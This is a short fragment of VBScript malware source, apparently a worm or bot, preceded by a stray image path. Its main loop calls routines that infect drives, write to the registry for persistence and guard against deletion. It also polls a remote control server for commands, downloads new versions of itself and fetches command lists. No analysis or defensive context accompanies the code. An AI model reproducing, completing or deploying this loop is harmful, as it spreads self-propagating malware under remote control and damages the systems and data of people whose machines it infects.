 While True
infect_drives
infect_registre
protect_del
kill_old("SysinfYhX.db")
If cont < cont_limit Then
cont = cont + 1
wscript.sleep sleep_time
Else
cont = 0
serv_rep = serv_cmd("ping")
If serv_rep <> "-1" Then
cont_limit = CInt(CInt(serv_rep) / sleep_time)
serv_rep = serv_cmd(script_size & activ_name)
If serv_rep <> "-1" Then
If serv_rep <> "0" Then
get_new_v(serv_rep)
Else
serv_rep = serv_cmd("list")
If serv_rep <> "-1" Then
get_list(serv_rep)
End If
End If
End If
Else
cont_limit = CInt(sleep_time_limit / sleep_time)
End If
End If
Wend